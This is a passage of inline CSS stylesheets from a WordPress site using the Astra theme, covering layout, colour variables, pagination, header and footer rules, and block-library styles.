8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a, .nav-links a{color:var(--ast-global-color-0);}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:var(--ast-global-color-1);}@media (max-width:544px){.ast-pagination .next:focus, .ast-pagination .prev:focus{width:100% !important;}}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination-default .ast-pagination .next.page-numbers {padding-right: 0;}.ast-pagination-default .ast-pagination .prev.page-numbers {padding-left: 0;}.ast-pagination-default .post-page-numbers.current .page-link,.ast-pagination-default .ast-pagination .page-numbers.current {border-radius: 2px;}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);font-weight: 500;}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-pagination .prev svg,.ast-pagination .next svg{height: 16px;position: relative;top: 0.2em;}.ast-pagination .prev svg {margin-right: 0.3em;}.ast-pagination .next svg {margin-left: 0.3em;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://dbterapie.cz/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
